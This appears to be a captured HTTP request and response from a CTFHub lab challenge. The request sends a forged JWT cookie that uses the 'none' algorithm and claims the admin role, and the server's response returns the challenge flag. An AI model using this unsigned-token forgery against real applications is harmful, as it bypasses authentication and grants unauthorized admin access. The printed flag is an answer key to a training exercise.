 Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: challenge-9b95ce0ef04c3381.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge-9b95ce0ef04c3381.sandbox.ctfhub.com:10800/login.php
8 Connection: close
9 Cookie: token=
eyJ0eXAiOiJKV1QiICwgImFsZyI6Im5vbmUifQ==.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiIxIiAsICJyb2
xlIjoiYWRtaW4ifQ.
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Tue, 17 Dec 2024 03:00:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 80
6 Connection: close
7 X-Powered-By: PHP/7.4.5
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 Hello admin(admin), only admin can get flag.<br>ctfhub{9683a747c2fdc49ef7dfdd54}